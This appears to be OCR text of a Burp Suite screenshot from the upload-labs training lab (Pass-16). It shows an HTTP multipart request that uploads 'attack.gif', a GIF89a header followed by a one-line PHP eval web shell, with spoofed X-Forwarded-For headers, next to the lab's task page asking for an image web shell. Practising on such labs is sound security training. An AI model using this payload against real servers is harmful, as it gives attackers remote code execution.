 Request
Pretty Raw Hex
\n
1 POST /Pass-16/index.php HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------126381226767858583528401​32417
8 Content-Length: 400
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-16/index.php
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------12638122676785858352840132417
20 Content-Disposition: form-data; name="upload_file"; filename="attack.gif"
21 Content-Type: application/octet-stream
22
23 GIF89a
24 <?php @eval($_POST['attack']);?>
25
26 -----------------------------12638122676785858352840132417
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 -----------------------------12638122676785858352840132417--
31
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo
\n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传 图片马 到服务器。
注意：
1.保证上传后的图片马中仍然包含完整的
2.使用文件包含漏洞能运行图片马中的恶
3.图片马要 .jpg , .png , .gif 三种后缀都上
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传